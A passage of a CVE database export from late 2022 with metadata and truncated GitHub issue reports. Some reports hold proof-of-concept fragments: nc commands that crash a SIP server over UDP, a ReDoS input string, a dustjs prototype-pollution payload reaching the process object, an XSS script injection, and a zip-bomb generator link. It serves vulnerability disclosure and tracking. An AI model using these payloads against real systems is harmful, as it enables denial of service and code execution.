"versionEndIncluding": null,
"versionStartEx... | [
"22"
] | 22 | https://github.com/alist-org/alist/issues/2449 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"alist-org",
"alist"
] | ### Please make sure of the following things
- [X] I have read the [documentation](https://alist.nn.ci).
- [X] I'm sure there are no duplicate issues or discussions.
- [X] I'm sure it's due to `alist` and not something else(such as `Dependencies` or `Operational`).
- [X] I'm sure I'm using the latest version
#... | Directory traversal file upload vulnerability | https://api.github.com/repos/AlistGo/alist/issues/2449/comments | 4 | 2022-11-22T13:37:32Z | 2022-12-13T10:58:21Z | https://github.com/AlistGo/alist/issues/2449 | 1,459,889,918 | 2,449 | 4,520 |
CVE-2022-4565 | 2022-12-16T19:15:08.977 | A vulnerability classified as problematic was found in Dromara HuTool up to 5.8.10. This vulnerability affects unknown code of the file cn.hutool.core.util.ZipUtil.java. The manipulation leads to resource consumption. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used. Up... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2797"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.215... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A7EDB42-B636-4882-A37C-98B85DF1A973",
"versionEndExcluding": null,
"versionEndIncluding": "5.8.10",
"versionStartExcludin... | [
"404"
] | 404 | https://github.com/dromara/hutool/issues/2797 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | # 测试
JDK版本: jdk_8_291
hutool版本: 全版本
# 问题描述
## 中文
### 漏洞描述
hutool中存在zip bomb漏洞,此漏洞发生在zip解压时, zip炸弹文件中有大量刻意重复的数据,这种重复数据在压缩的时候是可以被丢弃的,这也就是压缩后的文件其实并不大的原因,但是当解压后,文件会变得非常大,通过脚本(https://github.com/CreeperKong/zipbomb-generator)
可以生成可利用的zip文件,如下图:
 via a crafted UDP message that leads to a failure of the libsofia-sip-ua/tport/tport.c self assertion. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/davehorton/sofia-sip/commit/13b2a135287caa2d67ac6cd5155626821e25b377"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:drachtio:drachtio-server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE06DCDE-7FE0-4BAB-9130-985502E95875",
"versionEndExcluding": "0.8.20",
"versionEndIncluding": null,
"versionSt... | [
"617"
] | 617 | https://github.com/drachtio/drachtio-server/issues/244 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"drachtio",
"drachtio-server"
] | Hi,
the following remote request is able to crash drachtio:
```
nc -w 5 -u PUBLIC_IP 5060 < file
drachtio: tport.c:3313: tport_tsend: Assertion `self' failed.
```
A bit of backtrace here:
```
Thread 1 "drachtio" received signal SIGABRT, Aborted.
0x00007ffff6cc9ce1 in raise () from /lib/x86_64-linux... | CVE-2022-47516: tport.c:3313: tport_tsend: Assertion `self' failed. | https://api.github.com/repos/drachtio/drachtio-server/issues/244/comments | 4 | 2022-11-28T12:19:23Z | 2023-02-22T20:28:18Z | https://github.com/drachtio/drachtio-server/issues/244 | 1,466,329,337 | 244 | 4,523 |
CVE-2022-47517 | 2022-12-18T05:15:11.300 | An issue was discovered in the libsofia-sip fork in drachtio-server before 0.8.19. It allows remote attackers to cause a denial of service (daemon crash) via a crafted UDP message that causes a url_canonize2 heap-based buffer over-read because of an off-by-one error. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/davehorton/sofia-sip/commit/22c1bd191f0acbf11f0c0fbea1845d9bf9dcd47e"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:drachtio:drachtio-server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "24320D84-70B3-4A0E-AE01-D5DCF0AD5848",
"versionEndExcluding": "0.8.19",
"versionEndIncluding": null,
"versionSt... | [
"193"
] | 193 | https://github.com/drachtio/drachtio-server/issues/243 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"drachtio",
"drachtio-server"
] | Hi,
the following remote request is able to crash drachtio:
```
nc -u PUBLIC_IP 5060 < file
==3439==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60f0000012ba at pc 0x000000a45552 bp 0x7ffcb041b950 sp 0x7ffcb041b948
READ of size 1 at 0x60f0000012ba thread T0
#0 0xa45551 in url_canonize2 /us... | CVE-2022-47517: heap-based buffer overflow in (url_canonize2 libsofia-sip-ua/url/url.c ?) | https://api.github.com/repos/drachtio/drachtio-server/issues/243/comments | 9 | 2022-11-26T20:17:55Z | 2023-02-22T20:20:06Z | https://github.com/drachtio/drachtio-server/issues/243 | 1,465,246,697 | 243 | 4,524 |
CVE-2021-4247 | 2022-12-18T08:15:09.267 | A vulnerability has been found in OWASP NodeGoat and classified as problematic. This vulnerability affects unknown code of the file app/routes/research.js of the component Query Parameter Handler. The manipulation leads to denial of service. The attack can be initiated remotely. The name of the patch is 4a4d1db74c63fb4... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/OWASP/NodeGoat/commit/4a4d1db74c63fb4ff8d366551c3af006c25ead12"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:owasp:nodegoat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "03504CFB-4D4E-4A9E-A7D6-564661D5661B",
"versionEndExcluding": "2021-01-26",
"versionEndIncluding": null,
"versionStartExc... | [
"404"
] | 404 | https://github.com/OWASP/NodeGoat/issues/225 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"OWASP",
"NodeGoat"
] | The research page intentionally exposes a SSRF vulnerability which allows an attacker to submit unexpected `url` and `query` params. The tutorial demonstrates how this can be used to make the server connect to an attacker-controlled site.
As well as this expected vulnerability there's a bug in [app/routes/research.j... | NodeGoat Research page SSRF also enables DoS | https://api.github.com/repos/OWASP/NodeGoat/issues/225/comments | 1 | 2021-01-24T16:48:22Z | 2021-02-07T12:58:55Z | https://github.com/OWASP/NodeGoat/issues/225 | 792,841,085 | 225 | 4,525 |
CVE-2021-4250 | 2022-12-18T22:15:10.080 | A vulnerability classified as problematic has been found in cgriego active_attr up to 0.15.2. This affects the function call of the file lib/active_attr/typecasting/boolean_typecaster.rb of the component Regex Handler. The manipulation of the argument value leads to denial of service. The exploit has been disclosed to ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "LOW",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/cgriego/active_attr/commit/dab95e5843b01525444b82bd7b336ef1d79377df"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:active_attr_project:active_attr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8D27E608-351C-4813-BC6C-06EB8B9DF82C",
"versionEndExcluding": "0.15.3",
"versionEndIncluding": null,
"ve... | [
"404"
] | 404 | https://github.com/cgriego/active_attr/issues/184 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"cgriego",
"active_attr"
] | ## Detail
This method determines if it matches the following regular expression.
https://github.com/cgriego/active_attr/blob/v0.15.2/lib/active_attr/typecasting/boolean_typecaster.rb#L45
For example, it will take a lot of time to match if the input is something like this.
```
"#{?0 * 100000}a" =~ /\A[-+]?(0+... | ReDoS vulnerability in ActiveAttr::Typecasting::BooleanTypecaster#call | https://api.github.com/repos/cgriego/active_attr/issues/184/comments | 2 | 2021-03-14T14:25:55Z | 2021-04-12T21:06:15Z | https://github.com/cgriego/active_attr/issues/184 | 831,170,221 | 184 | 4,526 |
CVE-2016-20018 | 2022-12-19T09:15:09.290 | Knex Knex.js through 2.3.0 has a limited SQL injection vulnerability that can be exploited to ignore the WHERE clause of a SQL query. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/knex/knex/issues/1227"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://nvd.nist.gov/vuln/detail/CVE-2016-20018"
},
{
"sourc... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:knexjs:knex:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "E98C1AAA-9F34-4FD5-A7BB-9BF54EC47E53",
"versionEndExcluding": null,
"versionEndIncluding": "2.3.0",
"versionStartExclu... | [
"89"
] | 89 | https://github.com/knex/knex/issues/1227 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"knex",
"knex"
] | > ## Update 2023-09-07
> For people coming back to this because they got CVE notification
> This alleged SQLi bug can only be allegedly possible **if you are using mysql as your backend.**
> If you are using any other backend, you are not affected and can move on and ignore this.
> In fact it would be better for yo... | knex where is not escaping field objects with mysql engine (potential SQL injection?) | https://api.github.com/repos/knex/knex/issues/1227/comments | 43 | 2016-02-25T17:01:06Z | 2024-06-04T04:30:13Z | https://github.com/knex/knex/issues/1227 | 136,447,255 | 1,227 | 4,527 |
CVE-2022-43289 | 2022-12-19T18:15:11.190 | Deark v.1.6.2 was discovered to contain a stack overflow via the do_prism_read_palette() function at /modules/atari-img.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jsummers/deark"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jsummers/deark/issues/52"
},
{
"source":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:entropymine:deark:1.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "69BC1B77-4B6A-433E-9C60-EFDA3449637C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/jsummers/deark/issues/52 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jsummers",
"deark"
] | ### Description
A stack-buffer-overflow bug was discovered in function do_prism_read_palette modules/atari-img.c:331
### Version
Version v1.6.2 (Lastest commit)
### Environment
Ubuntu 18.04, 64bit
### Reproduce
Command
```
git clone the Lastest Version firstly.
make && make install
./deark -l -zip ./po... | A stack-buffer-overflow bug was discovered. | https://api.github.com/repos/jsummers/deark/issues/52/comments | 1 | 2022-09-18T13:37:37Z | 2022-10-14T15:41:22Z | https://github.com/jsummers/deark/issues/52 | 1,377,062,054 | 52 | 4,528 |
CVE-2022-44108 | 2022-12-19T23:15:10.777 | pdftojson commit 94204bb was discovered to contain a stack overflow via the component Object::copy(Object*):Object.cc. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ldenoue/pdftojson"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ldenoue/pdftojson/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdftojson_project:pdftojson:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4486D994-4B0D-4B67-971A-C3A4DBF2473C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/ldenoue/pdftojson/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ldenoue",
"pdftojson"
] | ### Description
A stack-overflow in function Object::copy(Object*).
The issue is being triggered in Object::copy(Object*) :Object.cc:75:8
### Environment
Ubuntu 18.04, 64bit
### Reproduce
Command
git clone the Lastest Version firstly.
./configure
make
./pdftojson poc test.json
### ASAN
```
Config Err... | stack-overflow in function Object::copy(Object*) :Object.cc:75:8 | https://api.github.com/repos/ldenoue/pdftojson/issues/3/comments | 0 | 2022-04-14T12:27:11Z | 2022-04-14T12:27:11Z | https://github.com/ldenoue/pdftojson/issues/3 | 1,204,465,646 | 3 | 4,529 |
CVE-2022-44109 | 2022-12-19T23:15:10.840 | pdftojson commit 94204bb was discovered to contain a stack overflow via the component Stream::makeFilter(char*, Stream*, Object*, int). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/ldenoue/pdftojson"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ldenoue/pdftojson/iss... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdftojson_project:pdftojson:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4DAA6592-8A19-42D7-8FDD-5EF232F583E8",
"versionEndExcluding": "2017-10-28",
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/ldenoue/pdftojson/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ldenoue",
"pdftojson"
] | ### Description
A stack-buffer-overflow was discovered in pdftojson.
The issue is being triggered in function Stream::makeFilter(char*, Stream*, Object*, int) /AFLplusplus/my_test/pdftojson-master/xpdf/Stream.cc:303:5
### Version
https://github.com/ldenoue/pdftojson/commit/94204bbfc523730db7c634c2c3952b9025cd7762... | stack-buffer-overflow was discovered in Stream::makeFilter(char*, Stream*, Object*, int) | https://api.github.com/repos/ldenoue/pdftojson/issues/4/comments | 0 | 2022-04-16T01:26:43Z | 2022-04-16T01:26:43Z | https://github.com/ldenoue/pdftojson/issues/4 | 1,205,976,457 | 4 | 4,530 |
CVE-2022-25904 | 2022-12-20T05:15:11.487 | All versions of package safe-eval are vulnerable to Prototype Pollution which allows an attacker to add or modify properties of the Object.prototype.Consolidate when using the function safeEval. This is because the function uses vm variable, leading an attacker to modify properties of the Object.prototype. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/hacksparrow/safe-eval/issues/26"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:safe-eval_project:safe-eval:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "CD03CFC7-7F8B-4C4F-AAC0-F3924E4EAB65",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.1",
"v... | [
"1321"
] | 1321 | https://github.com/hacksparrow/safe-eval/issues/26 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"hacksparrow",
"safe-eval"
] | Affected versions of this package are vulnerable to Prototype Pollution which can allow an attacker to add/modify properties of the Object.prototype.Consolidate runs the risk of Prototype Pollution when using the function safeEval.The function use vm lead an attacker to modify properties of the Object.prototype.the ris... | Prototype pollution in function safeEval in the file index.js | https://api.github.com/repos/hacksparrow/safe-eval/issues/26/comments | 1 | 2022-12-17T06:50:01Z | 2022-12-21T07:32:59Z | https://github.com/hacksparrow/safe-eval/issues/26 | 1,501,222,474 | 26 | 4,531 |
CVE-2021-4264 | 2022-12-21T19:15:12.520 | A vulnerability was found in LinkedIn dustjs up to 2.x and classified as problematic. Affected by this issue is some unknown functionality. The manipulation leads to improperly controlled modification of object prototype attributes ('prototype pollution'). The attack may be launched remotely. The exploit has been discl... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integr... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/linkedin/dustjs/commit/ddb6523832465d38c9d80189e9de60519ac307c3"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linkedin:dustjs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1F928D6-5422-4F4F-B6B4-281A48D31745",
"versionEndExcluding": "3.0.0",
"versionEndIncluding": null,
"versionStartExcludi... | [
"1321"
] | 1321 | https://github.com/linkedin/dustjs/issues/804 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"linkedin",
"dustjs"
] | Hi, I 'd like to report a security bug. That is, the current version of dustjs is vulnerable to prototype pollution attack. Details will be covered in following contents.
## reproduce
index.js
```javascript
const dust = require('dustjs-linkedin');
let cmd = "this.constructor.constructor('return process')... | Security bug about prototype pollution | https://api.github.com/repos/linkedin/dustjs/issues/804/comments | 1 | 2021-03-24T15:11:06Z | 2021-03-26T06:52:11Z | https://github.com/linkedin/dustjs/issues/804 | 839,828,470 | 804 | 4,532 |
CVE-2022-4637 | 2022-12-21T22:15:08.480 | A vulnerability classified as problematic has been found in ep3-bs up to 1.7.x. This affects an unknown part. The manipulation leads to cross site scripting. It is possible to initiate the attack remotely. Upgrading to version 1.8.0 is able to address this issue. The name of the patch is ef49e709c8adecc3a83cdc6164a6716... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/tkrebs/ep3-bs/commit/ef49e709c8adecc3a83cdc6164a67162991d2213"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ep-3bookingsystem:ep-3_bookingsystem:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B1CDEC05-C965-4BCD-920E-DCEBBD9D376D",
"versionEndExcluding": "1.8.0",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/tkrebs/ep3-bs/issues/564 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"tkrebs",
"ep3-bs"
] | Hi zusammen,
ich habe eventuell eine Vulnerability entdeckt. Zumindest als admin (Auswirkungen auf normale User und Möglichkeiten als normaler User müssen noch getestet werden) kann man per XSS eigenen JavaScript Code ausführen, indem man bsw. folgendes bei einer Buchung in das "booked to" Feld eingibt:
<script>... | XSS Vulnerability? | https://api.github.com/repos/tkrebs/ep3-bs/issues/564/comments | 1 | 2022-09-04T16:06:40Z | 2022-10-07T00:56:05Z | https://github.com/tkrebs/ep3-bs/issues/564 | 1,361,189,747 | 564 | 4,533 |
CVE-2022-4642 | 2022-12-21T22:15:08.907 | A vulnerability was found in tatoeba2. It has been classified as problematic. This affects an unknown part of the component Profile Name Handler. The manipulation leads to cross site scripting. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be used. Upgrading to ver... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Tatoeba/tatoeba2/commit/91110777fc8ddf1b4a2cf4e66e67db69b9700361"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tatoeba:tatoeba2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B52C5FF1-449E-4FD6-B509-8264B0FB5C1C",
"versionEndExcluding": "2022-10-30",
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/Tatoeba/tatoeba2/issues/3002 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Tatoeba",
"tatoeba2"
] | The profile name field on the website does not properly sanitize user input. For example, I was able to insert a picture as well as a JavaScript popup box into my profile name. This can allow for XSS attacks, which could lead to things such as sensitive information being stolen or the user's account being taken over.
... | Unsanitized input | https://api.github.com/repos/Tatoeba/tatoeba2/issues/3002/comments | 9 | 2022-10-22T17:54:11Z | 2023-09-04T06:50:58Z | https://github.com/Tatoeba/tatoeba2/issues/3002 | 1,419,427,998 | 3,002 | 4,534 |
CVE-2022-25948 | 2022-12-22T05:15:10.487 | The package liquidjs before 10.0.0 are vulnerable to Information Exposure when ownPropertyOnly parameter is set to False, which results in leaking properties of a prototype. Workaround For versions 9.34.0 and higher, an option to disable this functionality is provided. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/harttle/liquidjs/commit/7e99efc5131e20cf3f59e1fc2c371a15aa4109db"
},
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liquidjs:liquidjs:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "705150F8-5A55-443D-AE5A-5A82874E8EFB",
"versionEndExcluding": "10.0.0",
"versionEndIncluding": null,
"versionSta... | [
"200"
] | 200 | https://github.com/harttle/liquidjs/issues/454 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"harttle",
"liquidjs"
] | I noticed that javascript string and array prototype functions may be getting leaked. I actually like some of them like `str.length` or `arr_var.length` rather than using `str | size` or `arr_var | size`. This seems to be non-standard liquid templating.
I'm just asking because I would like to keep the `.lengt... | leaking JS prototype getter functions in evaluation (eg, .length) | https://api.github.com/repos/harttle/liquidjs/issues/454/comments | 6 | 2022-01-22T22:09:52Z | 2022-07-16T15:55:29Z | https://github.com/harttle/liquidjs/issues/454 | 1,111,701,730 | 454 | 4,535 |
CVE-2020-26302 | 2022-12-22T21:15:08.877 | is.js is a general-purpose check library. Versions 0.9.0 and prior contain one or more regular expressions that are vulnerable to Regular Expression Denial of Service (ReDoS). is.js uses a regex copy-pasted from a gist to validate URLs. Trying to validate a malicious string can cause the regex to loop “forever." This v... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/arasatasaygin/is.js/issues/320"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:is.js_project:is.js:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DB03F6BF-42D8-4F49-B419-972FBF5CC3B7",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.0",
"versionStartExc... | [
"1333"
] | 1333 | https://github.com/arasatasaygin/is.js/issues/320 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"arasatasaygin",
"is.js"
] |
Hello,
The [GitHub Security Lab team](https://securitylab.github.com/) has found a potential vulnerability in your project. Please create a [Security Advisory](https://docs.github.com/en/free-pro-team@latest/github/managing-security-vulnerabilities/creating-a-security-advisory) and invite me in to further disclose an... | Security Issue: Request for contact | https://api.github.com/repos/arasatasaygin/is.js/issues/320/comments | 5 | 2020-11-30T14:21:02Z | 2023-01-05T07:28:21Z | https://github.com/arasatasaygin/is.js/issues/320 | 753,518,754 | 320 | 4,536 |
CVE-2022-46491 | 2022-12-22T23:15:09.073 | A Cross-Site Request Forgery (CSRF) vulnerability in the Add Administrator function of the default version of nbnbk allows attackers to arbitrarily add Administrator accounts. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Fanli2012/nbnbk/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nbnbk_project:nbnbk:-:*:*:*:*:*:*:*",
"matchCriteriaId": "38134F5C-6B97-44FB-8977-EC132D45B46D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"352"
] | 352 | https://github.com/Fanli2012/nbnbk/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Fanli2012",
"nbnbk"
] | # nbnbk 存在 CSRF 添加后台用户
CSRF Add Background User in nbnbk
该漏洞可以通过 CSRF 的方式,无需知道管理员账号密码进入后台,即可在没有痕迹的添加管理员账户。
漏洞存在版本:default
This vulnerability can be accessed via CSRF to add an administrator account without knowing the administrator account password to the background.
Vulnerability Existing Version: default
... | 🛡️ CSRF Add Background User in nbnbk | https://api.github.com/repos/Fanli2012/nbnbk/issues/2/comments | 0 | 2022-03-02T03:13:10Z | 2022-03-04T05:40:20Z | https://github.com/Fanli2012/nbnbk/issues/2 | 1,156,282,817 | 2 | 4,537 |
CVE-2022-46493 | 2022-12-22T23:15:10.287 | Default version of nbnbk was discovered to contain an arbitrary file upload vulnerability via the component /api/User/download_img. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Fanli2012/nbnbk/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
